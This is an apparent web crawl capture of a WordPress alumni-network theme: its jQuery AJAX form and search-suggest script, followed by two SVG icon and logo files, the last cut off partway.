        $('#delete_offer input[name=an_offer_id]').val($(this).data('offer_id'));
        confirm_modal_show('.offer_delete_modal');
        return false;
    });

    $('#delete_offer').ajaxForm({
        beforeSubmit: function () {
            confirm_modal_hide('.offer_delete_modal');
        },
        success: function (response) {
            if(response.success) {
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End Delete Offer */


    /* Begin Submit Request for invitation */
    $('#submit_request_an_invitation').ajaxForm({
        beforeSubmit: function () {
            $('#submit_request_an_invitation').addClass('universal_preload');
        },
        success: function () {
            $('.request_modal').hide();
            $('#submit_request_an_invitation').removeClass('universal_preload');
            $('.universal_modal p').html('Your invitation has been sent.');
            show_universal('success');
        },
    });
    /* End Submit Reuest for invitation */

});



/* Alumni typesearch begin */


$(document).on("input", ".index_search form input[type=text]", function() {
    var _this = $(this),
        _this_text = _this.val();
    _this_left = _this.position().left,
        _this_top = _this.position().top,
        _this_width = _this.width(),
        _this_height = _this.height(),
        _checkhed = $(".index_search form .checks label input:checked").val();
    console.log(_checkhed);
    if ($(".flying_search").length) {} else {
        $(".index_search form").append("<div class='flying_search' style='left:"+_this_left+"px; top:"+(_this_height+_this_top)+"px; width:"+_this_width+"px'><div><ul></ul></div></div>");
    }

    $.getJSON(ajaxurl + '?action=alumni_search_suggest&an_search_type='+_checkhed+'&an_search_query='+_this_text, function(data) {
        $('.flying_search > div ul').empty();
        $.each(data, function(key, val) {
            $('.flying_search > div ul').append('<li><a data-id="'+key+'" href="javascript:;">'+val['name']+'</a></option>');
        });
    });

    if (_this_text == "") {
        searchHide();
    }
});


$(document).on("mouseout", ".flying_search", function() {
    $("body").on("click",searchHide);
});
$(document).on("mouseover", ".flying_search", function() {
    $("body").off("click",searchHide);
});
function searchHide(){
    $(".flying_search").remove();
}


$(document).on( "click", ".flying_search a", function() {
    var _this = $(this),
        _this_name = _this.text(),
        _this_id = _this.data('id'),
        _checkhed = $(".index_search form .checks label input:checked").val();
    $(".index_search form input[type=text]").val("");
    $(".search_tags").append("<span>"+_this_name+"<a href='javascript:;' class='remove'></a><input type='hidden' name='"+_checkhed+"[]' value='"+_this_id+"' /></span>");
    $(".flying_search").remove();
    return false;
});

$(document).on( "click", ".search_tags span a.remove", function() {
    var _this = $(this);
    _this.parent().remove();
    return false;
});


/* Alumni typesearch end */


/* Member search filter select begin */
function addOrUpdateUrlParam(uri, paramKey, paramVal) {
    var re = new RegExp("([?&])" + paramKey + "=[^&#]*", "i");
    if (re.test(uri)) {
        uri = uri.replace(re, '$1' + paramKey + "=" + paramVal);
    } else {
        var separator = /\?/.test(uri) ? "&" : "?";
        if(paramKey != '' && paramVal != '') {
            uri = uri + separator + paramKey + "=" + paramVal;
        }
    }
    return uri;
}

$(".alumni_block .sort select").change(function() {
    var _this = $(this), _this_index = _this.find("option:selected").val();
    var current_url = window.location.href;
    location.href = addOrUpdateUrlParam(current_url, 'an_search_sort', _this_index);
});

/* Member search filter select end */


/* Opportunity sort begin */
$("#opportunity_sort label input").change(function() {
    var current_url = window.location.href;
    location.href = addOrUpdateUrlParam(current_url, 'an_sort', $('#opportunity_sort').find("input[name=sort]:checked").val());
});
/* Opportunity sort end */


/* Success story approve */
$('#approve_success_story').ajaxForm({
    beforeSubmit: function () {
        $('.success_stories').addClass('universal_preload');
    },
    success: function (response) {
        $('.success_stories').removeClass('universal_preload');
        $('.universal_modal p').html(response.data);
        confirm_modal_hide('.approve_modal');
        if(response.success) {
            show_universal('success');
        } else {
            show_universal('error');
        }
    },
});
/* End Success story approve */

/* Success story decline */
$('#decline_success_story').ajaxForm({
    beforeSubmit: function () {
        $('.success_stories').addClass('universal_preload');
    },
    success: function (response) {
        $('.success_stories').removeClass('universal_preload');
        $('.universal_modal p').html(response.data);
        confirm_modal_hide('.decline_modal');
        if(response.success) {
            show_universal('success');
        } else {
            show_universal('error');
        }
    },
});
/* End Success story decline */


/* Opportunity approve */
$('#approve_opportunity').ajaxForm({
    beforeSubmit: function () {
        $('.current_opportunities').addClass('universal_preload');
    },
    success: function (response) {
        $('.current_opportunities').removeClass('universal_preload');
        $('.universal_modal p').html(response.data);
        confirm_modal_hide('.approve_modal');
        if(response.success) {
            show_universal('success');
        } else {
            show_universal('error');
        }
    },
});
/* End Opportunity approve */

/* Opportunity decline */
$('#decline_opportunity').ajaxForm({
    beforeSubmit: function () {
        $('.current_opportunities').addClass('universal_preload');
    },
    success: function (response) {
        $('.current_opportunities').removeClass('universal_preload');
        $('.universal_modal p').html(response.data);
        confirm_modal_hide('.decline_modal');
        if(response.success) {
            show_universal('success');
        } else {
            show_universal('error');
        }
    },
});
/* End opportunity decline */


/* Edit user profile contact section */
$('#edit_profile_contact_info').ajaxForm({
    beforeSubmit: function () {
        $('#edit_profile_contact_info').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-1').addClass("show_me");
            $('#section-1').removeClass("hide_me");
            $('.contact_information').removeClass("show_me");
            $('#edit_profile_contact_info').removeClass('universal_preload');
            location.reload();
        } else {

        }
    },
});
/* End Edit user profile contact section */

/* Edit user profile areas of impact section */
$('#edit_profile_areas_of_impact').ajaxForm({
    beforeSubmit: function () {
        $('#edit_profile_areas_of_impact').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-2').addClass("show_me");
            $('#section-2').removeClass("hide_me");
            $('.areas_of_impact').removeClass("show_me");
            $('#edit_profile_areas_of_impact').removeClass('universal_preload');
            location.reload();
        } else {

        }
    },
});
/* End Edit user profile areas of impact section */

/* Edit user profile areas of impact section */
$('#edit_profile_about').ajaxForm({
    beforeSubmit: function () {
        $('#edit_profile_about').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-3').addClass("show_me");
            $('#section-3').removeClass("hide_me");
            $('.about_form').removeClass("show_me");
            $('#edit_profile_about').removeClass('universal_preload');
            location.reload();
        } else {
            $('.universal_modal p').html(response.data);
            $('#edit_profile_about').removeClass('universal_preload');
            show_universal('error');
        }
    },
});
/* End Edit user profile areas of impact section */


/* Edit user profile image begin */

$(".profile_photo input").change(function() {

    $('#change_profile_photo').ajaxSubmit({
        beforeSubmit: function () {
            $('#change_profile_photo').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                console.log(response.data);
                $('#change_profile_photo img').attr('src', response.data);
                $('#change_profile_photo').removeClass('universal_preload');
            } else {

            }
        },
    });
    return false;

});

/* Edit user profile image end */


/* begin Contact form */
    var recaptchaCallback = function() {
        $('.g-recaptcha').each(function(index, el) {
          grecaptcha.render(el, {'sitekey' : '6LfkUCcUAAAAAIyPx3Od6QcLdxsiuHBXFlRwrB_-'});
    });
  };

$('#contact-form-1').ajaxForm({
    beforeSubmit: function () {

        $('#section-1').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-1').removeClass('universal_preload');
            $('.universal_modal p').html('Your message has been sent.');
            document.getElementById("contact-form-1").reset();
            grecaptcha.reset(0);
            show_universal('success');
        } else {
            $('#section-1').removeClass('universal_preload');
            $('.universal_modal p').html('Error occurred. Pleas try again');
            show_universal('error');
        }
    },
});


$('#contact-form-2').ajaxForm({
    beforeSubmit: function () {

        $('#section-2').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-2').removeClass('universal_preload');
            $('.universal_modal p').html('Your message has been sent.');
            document.getElementById("contact-form-2").reset();
            grecaptcha.reset(1);
            show_universal('success');
        } else {
            $('#section-2').removeClass('universal_preload');
            $('.universal_modal p').html('Error occurred. Pleas try again');
            show_universal('error');
        }
    },
});


$('#contact-form-3').ajaxForm({
    beforeSubmit: function () {
        $('#section-3').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-3').removeClass('universal_preload');
            $('.universal_modal p').html('Your message has been sent.');
            document.getElementById("contact-form-3").reset();
            grecaptcha.reset(2);
            show_universal('success');
        } else {
            $('#section-3').removeClass('universal_preload');
            $('.universal_modal p').html('Error occurred. Pleas try again');
            show_universal('error');
        }
    },
});

$('#contact-form-4').ajaxForm({
    beforeSubmit: function () {
        $('#section-4').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-4').removeClass('universal_preload');
            $('.universal_modal p').html('Your message has been sent.');
            document.getElementById("contact-form-4").reset();
            grecaptcha.reset(3);
            show_universal('success');
        } else {
            $('#section-4').removeClass('universal_preload');
            $('.universal_modal p').html('Error occurred. Pleas try again');
            show_universal('error');
        }
    },
});


/* End contact form */


/* Begin Submit accept Offer */
$('#submit_accept_offer').ajaxForm({
    beforeSubmit: function () {
        $('#submit_accept_offer').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#submit_accept_offer').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('success');
            $('#submit_accept_offer')[0].reset();
        } else {
            $('#submit_accept_offer').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('error');
        }
    },
});

$("a.show_accept_offer_modal").click(function() {
    $('#submit_accept_offer').find('input[name="an_offer_id"]').val($(this).data('offer_id'));
    $('#submit_accept_offer').find('input[name="an_author_id"]').val($(this).data('author_id'));
    $('.accept_offer_modal header h2').html('ACCEPT OFFER FROM' + ' (' + $(this).data('author_name') + ')');
    $('#submit_accept_offer').find('input[name="an_hours"]').val($(this).data('hours'));
    $('#submit_accept_offer').find('input[name="an_hours"]').attr('max', $(this).data('hours'));
    show_get_time();
    return false;
});

/* End Submit accept Offer */


/* Start Submit feedback */
$('#submit_feedback').ajaxForm({
    beforeSubmit: function () {
        $('#submit_feedback').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#submit_feedback').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('success');
        } else {
            $('#submit_feedback').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('error');
        }
    },
});
/* End Submit feedback */


/* Start Submit Review mismatch */
$('#review_mismatch').ajaxForm({
    beforeSubmit: function () {
        $('#review_mismatch').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#review_mismatch').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('success');
        } else {
            $('#review_mismatch').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('error');
        }
    },
});
/* End Submit Review mismatch */


/* Start Submit fb profile modal */
$('#fb_profile_modal_form').ajaxForm({
    beforeSubmit: function () {
        $('#a_button').trigger("click");
    },
    success: function (response) {
    },
});
$('#fb_profile_modal_form_no').ajaxForm({
    beforeSubmit: function () {
        $('#a_button_no').trigger("click");
    },
    success: function (response) {
    },
});
$("#a_button_yes").click(function () {
    $('input[name=an_profile_url]').attr('value', $('input[name=an_profile_status]').val());
    $('#fb_profile_modal_form').submit();
});
/* End Submit Review mismatch */


$( ".datepicker-deadline" ).datepicker({ dateFormat: 'yy-mm-dd', minDate: +1});

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/close_medium_icon.svg
body_size: 3495
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="30px" height="60px" viewBox="0 0 30 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41 (35326) - http://www.bohemiancoding.com/sketch -->
    <title>Group 2</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-2">
            <g id="error" fill="#878787">
                <g id="Capa_1">
                    <g id="Group">
                        <path d="M15,0 C6.72923077,0 0,6.72865385 0,15 C0,23.2713462 6.72923077,30 15,30 C23.2707692,30 30,23.2713462 30,15 C30,6.72865385 23.2707692,0 15,0 Z M15,28.8461538 C7.36557692,28.8461538 1.15384615,22.6344231 1.15384615,15 C1.15384615,7.36557692 7.36557692,1.15384615 15,1.15384615 C22.6344231,1.15384615 28.8461538,7.36557692 28.8461538,15 C28.8461538,22.6344231 22.6344231,28.8461538 15,28.8461538 Z" id="Shape"></path>
                        <path d="M20.6001923,9.39980769 C20.3746154,9.17423077 20.01,9.17423077 19.7844231,9.39980769 L15,14.1842308 L10.2155769,9.39980769 C9.99,9.17423077 9.62538462,9.17423077 9.39980769,9.39980769 C9.17423077,9.62538462 9.17423077,9.99 9.39980769,10.2155769 L14.1842308,15 L9.39980769,19.7844231 C9.17423077,20.01 9.17423077,20.3746154 9.39980769,20.6001923 C9.51230769,20.7126923 9.66,20.7692308 9.80769231,20.7692308 C9.95538462,20.7692308 10.1030769,20.7126923 10.2155769,20.6001923 L15,15.8157692 L19.7844231,20.6001923 C19.8969231,20.7126923 20.0446154,20.7692308 20.1923077,20.7692308 C20.34,20.7692308 20.4876923,20.7126923 20.6001923,20.6001923 C20.8257692,20.3746154 20.8257692,20.01 20.6001923,19.7844231 L15.8157692,15 L20.6001923,10.2155769 C20.8257692,9.99 20.8257692,9.62538462 20.6001923,9.39980769 Z" id="Shape"></path>
                    </g>
                </g>
            </g>
            <g id="error" transform="translate(0.000000, 30.000000)" fill="#D0021B">
                <g id="Capa_1">
                    <g id="Group">
                        <path d="M15,0 C6.72923077,0 0,6.72865385 0,15 C0,23.2713462 6.72923077,30 15,30 C23.2707692,30 30,23.2713462 30,15 C30,6.72865385 23.2707692,0 15,0 Z M15,28.8461538 C7.36557692,28.8461538 1.15384615,22.6344231 1.15384615,15 C1.15384615,7.36557692 7.36557692,1.15384615 15,1.15384615 C22.6344231,1.15384615 28.8461538,7.36557692 28.8461538,15 C28.8461538,22.6344231 22.6344231,28.8461538 15,28.8461538 Z" id="Shape"></path>
                        <path d="M20.6001923,9.39980769 C20.3746154,9.17423077 20.01,9.17423077 19.7844231,9.39980769 L15,14.1842308 L10.2155769,9.39980769 C9.99,9.17423077 9.62538462,9.17423077 9.39980769,9.39980769 C9.17423077,9.62538462 9.17423077,9.99 9.39980769,10.2155769 L14.1842308,15 L9.39980769,19.7844231 C9.17423077,20.01 9.17423077,20.3746154 9.39980769,20.6001923 C9.51230769,20.7126923 9.66,20.7692308 9.80769231,20.7692308 C9.95538462,20.7692308 10.1030769,20.7126923 10.2155769,20.6001923 L15,15.8157692 L19.7844231,20.6001923 C19.8969231,20.7126923 20.0446154,20.7692308 20.1923077,20.7692308 C20.34,20.7692308 20.4876923,20.7126923 20.6001923,20.6001923 C20.8257692,20.3746154 20.8257692,20.01 20.6001923,19.7844231 L15.8157692,15 L20.6001923,10.2155769 C20.8257692,9.99 20.8257692,9.62538462 20.6001923,9.39980769 Z" id="Shape"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/logo.svg
body_size: 80537
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="452px" height="50px" viewBox="0 0 452 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.1 (35376) - http://www.bohemiancoding.com/sketch -->
    <title>Logos</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <radialGradient cx="73.4711957%" cy="26.6315217%" fx="73.4711957%" fy="26.6315217%" r="61.6065217%" id="radialGradient-1">
            <stop stop-color="#C4C8DA" offset="0%"></stop>
            <stop stop-color="#002E6D" offset="100%"></stop>
        </radialGradient>
        <linearGradient x1="-0.452854394%" y1="18.6574026%" x2="68.3145606%" y2="88.2732468%" id="linearGradient-2">
            <stop stop-color="#CFD9B5" offset="0%"></stop>
            <stop stop-color="#648C1A" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="100.371777%" y1="81.6234375%" x2="31.6041052%" y2="11.8257813%" id="linearGradient-3">
            <stop stop-color="#CFD9B5" offset="0%"></stop>
            <stop stop-color="#648C1A" offset="100%"></stop>
        </linearGradient>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="UNAOC-Alumni:4-Search-View" transform="translate(-197.000000, -36.000000)">
            <g id="Logos" transform="translate(197.000000, 36.000000)">
                <g>
                    <g id="Logo" transform="translate(249.000000, 6.000000)">
                        <g transform="translate(1.000000, 0.000000)">
                            <path d="M0.426,22.9 L4.888,22.9 L4.888,35.09 L12.685,35.09 L12.685,39 L0.426,39 L0.426,22.9 Z M14.594,22.9 L27.543,22.9 L27.543,26.695 L19.01,26.695 L19.01,29.133 L26.738,29.133 L26.738,32.652 L19.01,32.652 L19.01,35.205 L27.658,35.205 L27.658,39 L14.594,39 L14.594,22.9 Z M39.411,32.652 L37.617,28.075 L35.8,32.652 L39.411,32.652 Z M35.501,22.785 L39.802,22.785 L46.656,39 L41.872,39 L40.699,36.125 L34.489,36.125 L33.339,39 L28.647,39 L35.501,22.785 Z M54.499,35.044 C55.8330067,35.044 56.9063293,34.6913369 57.719,33.986 C58.5316707,33.2806631 58.938,32.2763398 58.938,30.973 L58.938,30.927 C58.938,29.6389936 58.5316707,28.6385036 57.719,27.9255 C56.9063293,27.2124964 55.8330067,26.856 54.499,26.856 L52.682,26.856 L52.682,35.044 L54.499,35.044 Z M48.22,22.9 L54.43,22.9 C55.8713405,22.9 57.1554944,23.095498 58.2825,23.4865 C59.4095056,23.877502 60.3601628,24.4256631 61.1345,25.131 C61.9088372,25.8363369 62.4991646,26.6758285 62.9055,27.6495 C63.3118354,28.6231715 63.515,29.6926608 63.515,30.858 L63.515,30.904 C63.515,32.0693392 63.3080021,33.1464951 62.894,34.1355 C62.4799979,35.1245049 61.8820039,35.9793297 61.1,36.7 C60.3179961,37.4206703 59.355839,37.9841646 58.2135,38.3905 C57.071161,38.7968354 55.7793405,39 54.338,39 L48.22,39 L48.22,22.9 Z M65.815,22.9 L78.764,22.9 L78.764,26.695 L70.231,26.695 L70.231,29.133 L77.959,29.133 L77.959,32.652 L70.231,32.652 L70.231,35.205 L78.879,35.205 L78.879,39 L65.815,39 L65.815,22.9 Z M88.562,30.628 C89.3286705,30.628 89.9189979,30.4555017 90.333,30.1105 C90.7470021,29.7654983 90.954,29.3016696 90.954,28.719 L90.954,28.673 C90.954,28.0289968 90.7393355,27.5498349 90.31,27.2355 C89.8806645,26.9211651 89.2903371,26.764 88.539,26.764 L85.618,26.764 L85.618,30.628 L88.562,30.628 Z M81.156,22.9 L88.769,22.9 C90.0110062,22.9 91.061329,23.0533318 91.92,23.36 C92.778671,23.6666682 93.4763306,24.0959972 94.013,24.648 C94.9636714,25.5680046 95.439,26.8176588 95.439,28.397 L95.439,28.443 C95.439,29.6850062 95.140003,30.7123293 94.542,31.525 C93.943997,32.3376707 93.1390051,32.9586645 92.127,33.388 L95.968,39 L90.816,39 L87.573,34.124 L85.618,34.124 L85.618,39 L81.156,39 L81.156,22.9 Z M104.018,39.276 C102.576659,39.276 101.208173,39.0536689 99.9125,38.609 C98.6168269,38.1643311 97.4706716,37.4973378 96.474,36.608 L98.958,33.641 C100.568008,34.9290064 102.308324,35.573 104.179,35.573 C104.777003,35.573 105.233165,35.4771676 105.5475,35.2855 C105.861835,35.0938324 106.019,34.8216684 106.019,34.469 L106.019,34.423 C106.019,34.2543325 105.980667,34.104834 105.904,33.9745 C105.827333,33.844166 105.685501,33.7176673 105.4785,33.595 C105.271499,33.4723327 104.995502,33.3535006 104.6505,33.2385 C104.305498,33.1234994 103.857003,33.0046673 103.305,32.882 C102.446329,32.6826657 101.649004,32.4641679 100.913,32.2265 C100.176996,31.9888321 99.5368361,31.6821685 98.9925,31.3065 C98.4481639,30.9308315 98.0188349,30.4631695 97.7045,29.9035 C97.3901651,29.3438305 97.233,28.6500041 97.233,27.822 L97.233,27.776 C97.233,27.0246629 97.3748319,26.3346698 97.6585,25.706 C97.9421681,25.0773302 98.3561639,24.5330023 98.9005,24.073 C99.4448361,23.6129977 100.100329,23.2565013 100.867,23.0035 C101.63367,22.7504987 102.499995,22.624 103.466,22.624 C104.846007,22.624 106.076495,22.8041649 107.1575,23.1645 C108.238505,23.5248351 109.215996,24.0576631 110.09,24.763 L107.859,27.914 C107.122996,27.3926641 106.367837,26.9978347 105.5935,26.7295 C104.819163,26.4611653 104.07167,26.327 103.351,26.327 C102.814331,26.327 102.411835,26.4266657 102.1435,26.626 C101.875165,26.8253343 101.741,27.0706652 101.741,27.362 L101.741,27.408 C101.741,27.5920009 101.783166,27.7529993 101.8675,27.891 C101.951834,28.0290007 102.097499,28.1554994 102.3045,28.2705 C102.511501,28.3855006 102.795165,28.5004994 103.1555,28.6155 C103.515835,28.7305006 103.971997,28.8493327 104.524,28.972 C105.444005,29.1713343 106.27583,29.4051653 107.0195,29.6735 C107.76317,29.9418347 108.395664,30.2676647 108.917,30.651 C109.438336,31.0343352 109.836999,31.4981639 110.113,32.0425 C110.389001,32.5868361 110.527,33.2346629 110.527,33.986 L110.527,34.032 C110.527,34.8600041 110.369835,35.5959968 110.0555,36.24 C109.741165,36.8840032 109.300336,37.4321644 108.733,37.8845 C108.165664,38.3368356 107.483337,38.6818321 106.686,38.9195 C105.888663,39.1571679 104.999338,39.276 104.018,39.276 Z" id="LEADERS" fill="#000000"></path>
                            <path d="M0.518,0.9 L5.003,0.9 L5.003,17 L0.518,17 L0.518,0.9 Z M7.947,0.9 L12.11,0.9 L18.734,9.41 L18.734,0.9 L23.15,0.9 L23.15,17 L19.24,17 L12.363,8.168 L12.363,17 L7.947,17 L7.947,0.9 Z M29.935,4.81 L25.105,4.81 L25.105,0.9 L39.227,0.9 L39.227,4.81 L34.397,4.81 L34.397,17 L29.935,17 L29.935,4.81 Z M41.182,0.9 L54.131,0.9 L54.131,4.695 L45.598,4.695 L45.598,7.133 L53.326,7.133 L53.326,10.652 L45.598,10.652 L45.598,13.205 L54.246,13.205 L54.246,17 L41.182,17 L41.182,0.9 Z M63.929,8.628 C64.6956705,8.628 65.2859979,8.45550172 65.7,8.1105 C66.1140021,7.76549827 66.321,7.30166958 66.321,6.719 L66.321,6.673 C66.321,6.02899678 66.1063355,5.5498349 65.677,5.2355 C65.2476645,4.92116509 64.6573371,4.764 63.906,4.764 L60.985,4.764 L60.985,8.628 L63.929,8.628 Z M56.523,0.9 L64.136,0.9 C65.3780062,0.9 66.428329,1.0533318 67.287,1.36 C68.145671,1.6666682 68.8433307,2.09599724 69.38,2.648 C70.3306714,3.5680046 70.806,4.81765877 70.806,6.397 L70.806,6.443 C70.806,7.68500621 70.507003,8.71232927 69.909,9.525 C69.310997,10.3376707 68.5060051,10.9586645 67.494,11.388 L71.335,17 L66.183,17 L62.94,12.124 L60.985,12.124 L60.985,17 L56.523,17 L56.523,0.9 Z M80.811,17.322 C79.6609943,17.322 78.5800051,17.1150021 77.568,16.701 C76.5559949,16.2869979 75.6781704,15.7081704 74.9345,14.9645 C74.1908296,14.2208296 73.6005022,13.3391718 73.1635,12.3195 C72.7264978,11.2998282 72.508,10.192006 72.508,8.996 L72.508,8.95 C72.508,7.78466084 72.7226645,6.69217176 73.152,5.6725 C73.5813355,4.65282823 74.1716629,3.76350379 74.923,3.0045 C75.6743371,2.2454962 76.5674948,1.65133548 77.6025,1.222 C78.6375052,0.79266452 79.7683272,0.578 80.995,0.578 C81.8230041,0.578 82.57433,0.658499195 83.249,0.8195 C83.92367,0.980500805 84.5408305,1.2104985 85.1005,1.5095 C85.6601695,1.80850149 86.1661644,2.16499793 86.6185,2.579 C87.0708356,2.99300207 87.4733316,3.44533088 87.826,3.936 L84.468,6.535 C84.0079977,5.95233042 83.5020028,5.49233502 82.95,5.155 C82.3979972,4.81766498 81.7310039,4.649 80.949,4.649 C80.3816638,4.649 79.864169,4.76016555 79.3965,4.9825 C78.928831,5.20483444 78.526335,5.50766475 78.189,5.891 C77.851665,6.27433525 77.5871676,6.72666406 77.3955,7.248 C77.2038324,7.76933594 77.108,8.32133042 77.108,8.904 L77.108,8.95 C77.108,9.54800299 77.2038324,10.1114974 77.3955,10.6405 C77.5871676,11.1695026 77.851665,11.6256647 78.189,12.009 C78.526335,12.3923352 78.928831,12.6951656 79.3965,12.9175 C79.864169,13.1398344 80.3816638,13.251 80.949,13.251 C81.3630021,13.251 81.7424983,13.2050005 82.0875,13.113 C82.4325017,13.0209995 82.7468319,12.8868342 83.0305,12.7105 C83.3141681,12.5341658 83.5824987,12.3271679 83.8355,12.0895 C84.0885013,11.8518321 84.3376654,11.5873348 84.583,11.296 L87.941,13.688 C87.5576648,14.2093359 87.1398356,14.6923311 86.6875,15.137 C86.2351644,15.5816689 85.7215029,15.9649984 85.1465,16.287 C84.5714971,16.6090016 83.9275036,16.8619991 83.2145,17.046 C82.5014964,17.2300009 81.7003378,17.322 80.811,17.322 Z M97.095,17.299 C95.9449943,17.299 94.9100046,17.1533348 93.99,16.862 C93.0699954,16.5706652 92.2880032,16.1221697 91.644,15.5165 C90.9999968,14.9108303 90.5055017,14.1441713 90.1605,13.2165 C89.8154983,12.2888287 89.643,11.1963396 89.643,9.939 L89.643,0.9 L94.174,0.9 L94.174,9.847 C94.174,11.0123392 94.4423307,11.8748305 94.979,12.4345 C95.5156694,12.9941695 96.2363288,13.274 97.141,13.274 C98.0456712,13.274 98.7663307,13.0056693 99.303,12.469 C99.8396694,11.9323306 100.108,11.0966723 100.108,9.962 L100.108,0.9 L104.639,0.9 L104.639,9.824 C104.639,11.1273398 104.458835,12.2504953 104.0985,13.1935 C103.738165,14.1365047 103.23217,14.9108303 102.5805,15.5165 C101.92883,16.1221697 101.139171,16.5706652 100.2115,16.862 C99.2838287,17.1533348 98.2450058,17.299 97.095,17.299 Z M107.284,0.9 L111.746,0.9 L111.746,13.09 L119.543,13.09 L119.543,17 L107.284,17 L107.284,0.9 Z M125.385,4.81 L120.555,4.81 L120.555,0.9 L134.677,0.9 L134.677,4.81 L129.847,4.81 L129.847,17 L125.385,17 L125.385,4.81 Z M143.877,17.299 C142.726994,17.299 141.692005,17.1533348 140.772,16.862 C139.851995,16.5706652 139.070003,16.1221697 138.426,15.5165 C137.781997,14.9108303 137.287502,14.1441713 136.9425,13.2165 C136.597498,12.2888287 136.425,11.1963396 136.425,9.939 L136.425,0.9 L140.956,0.9 L140.956,9.847 C140.956,11.0123392 141.224331,11.8748305 141.761,12.4345 C142.297669,12.9941695 143.018329,13.274 143.923,13.274 C144.827671,13.274 145.548331,13.0056693 146.085,12.469 C146.621669,11.9323306 146.89,11.0966723 146.89,9.962 L146.89,0.9 L151.421,0.9 L151.421,9.824 C151.421,11.1273398 151.240835,12.2504953 150.8805,13.1935 C150.520165,14.1365047 150.01417,14.9108303 149.3625,15.5165 C148.71083,16.1221697 147.921171,16.5706652 146.9935,16.862 C146.065829,17.1533348 145.027006,17.299 143.877,17.299 Z M161.472,8.628 C162.238671,8.628 162.828998,8.45550172 163.243,8.1105 C163.657002,7.76549827 163.864,7.30166958 163.864,6.719 L163.864,6.673 C163.864,6.02899678 163.649335,5.5498349 163.22,5.2355 C162.790665,4.92116509 162.200337,4.764 161.449,4.764 L158.528,4.764 L158.528,8.628 L161.472,8.628 Z M154.066,0.9 L161.679,0.9 C162.921006,0.9 163.971329,1.0533318 164.83,1.36 C165.688671,1.6666682 166.386331,2.09599724 166.923,2.648 C167.873671,3.5680046 168.349,4.81765877 168.349,6.397 L168.349,6.443 C168.349,7.68500621 168.050003,8.71232927 167.452,9.525 C166.853997,10.3376707 166.049005,10.9586645 165.037,11.388 L168.878,17 L163.726,17 L160.483,12.124 L158.528,12.124 L158.528,17 L154.066,17 L154.066,0.9 Z M180.079,10.652 L178.285,6.075 L176.468,10.652 L180.079,10.652 Z M176.169,0.785 L180.47,0.785 L187.324,17 L182.54,17 L181.367,14.125 L175.157,14.125 L174.007,17 L169.315,17 L176.169,0.785 Z M188.888,0.9 L193.35,0.9 L193.35,13.09 L201.147,13.09 L201.147,17 L188.888,17 L188.888,0.9 Z" id="INTERCULTURAL" fill="#B0B0B0"></path>
                        </g>
                    </g>
                    <g id="unaoc_logo-VECTOR">
                        <g id="Layer_1">
                            <g id="Group">
                                <g transform="translate(187.022508, 6.428571)" id="Shape">
                                    <path d="M24.0559486,14.5 C24.0559486,18.1428571 21.1292605,21.0714286 17.488746,21.0714286 C13.8482315,21.0714286 10.9215434,18.1428571 10.9215434,14.5 C10.9215434,10.8571429 13.8482315,7.92857143 17.488746,7.92857143 C21.0578778,7.92857143 24.0559486,10.8571429 24.0559486,14.5 L24.0559486,14.5 Z" fill="url(#radialGradient-1)"></path>
                                    <path d="M23.6990354,20.5 C24.6270096,19.5714286 26.1974277,19.5714286 27.1254019,20.5 C28.0533762,21.4285714 28.0533762,23 27.1254019,23.9285714 C24.2700965,26.7857143 20.2726688,28.5714286 15.918328,28.5714286 C7.13826367,28.5714286 0,21.4285714 0,12.6428571 C0,8.28571429 1.64180064,4.07142857 4.63987138,1.35714286 C4.85401929,1.21428571 5.0681672,1.07142857 5.35369775,1.07142857 C5.92475884,1.07142857 6.4244373,1.57142857 6.4244373,2.14285714 C6.4244373,2.42857143 6.28167203,2.64285714 6.13890675,2.85714286 C4.42572347,5 3.42636656,7.71428571 3.42636656,10.6428571 C3.42636656,17.5714286 8.99421222,23.1428571 15.918328,23.1428571 C18.8450161,23.2857143 21.5575563,22.2142857 23.6990354,20.5" fill="url(#linearGradient-2)"></path>
